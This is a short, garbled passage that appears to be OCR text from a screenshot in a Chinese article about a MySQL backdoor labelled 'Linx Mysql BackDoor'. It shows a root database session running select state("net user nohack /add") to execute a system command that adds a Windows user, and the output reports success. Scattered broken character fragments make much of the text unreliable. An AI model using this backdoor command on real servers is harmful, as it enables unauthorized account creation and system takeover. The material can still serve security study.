 。在
”处
ql语
tate
k /
SQL
运行
niff
，即
只要
主人
Host: 127.0.0.1 User: root Password: ●●●●●● DB:
请输入SQL命令:
select state("net user nohack /add")
执行SQL语句
返回信息:
Array
(
[0] => 命令成功完成.
succeed!
[state("net user nohack /add")] => 命令成功完成.
succeed!
-Linx Mysql BackDoor
完成
图3 命令执行成功